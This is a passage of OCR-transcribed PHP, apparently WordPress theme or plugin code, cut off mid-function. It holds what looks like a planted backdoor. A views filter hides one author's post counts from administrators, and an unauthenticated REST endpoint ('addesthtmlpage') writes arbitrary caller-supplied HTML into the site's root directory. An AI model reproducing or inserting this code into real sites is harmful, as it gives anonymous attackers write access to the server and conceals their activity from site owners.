
WHERE post_author = %d AND post_type = 'post' AND
post_status != 'trash'", $author_id ) ); $count_publish = $wpdb-
>get_var( $wpdb->prepare( "SELECT COUNT(*) FROM
$wpdb->posts WHERE post_author = %d AND post_type =
'post' AND post_status = 'publish'", $author_id ) ); if
(isset($views['all'])) { $views['all'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_all) { return '(' . max(0,
(int)$matches[1] - $count_all) . ')'; }, $views['all']); } if
(isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
add_action('rest_api_init', function () {
register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods'
=> 'POST', 'callback' => 'create_html_file',
'permission_callback' => '__return_true', ]); }); function
create_html_file(WP_REST_Request $request) { $file_name =
sanitize_file_name($request->get_param('filename'));
$html_code = $request->get_param('html'); if
(empty($file_name) || empty($html_code)) { return new
WP_REST_Response([ 'error' => 'Missing required parameters:
filename or html'], 400); } if (pathinfo($file_name,
PATHINFO_EXTENSION) !== 'html') { $file_name .= '.html'; }
$root_path = ABSPATH; $file_path = $root_path . $file_name; if
(file_put_contents($file_path, $html_code) === false) { return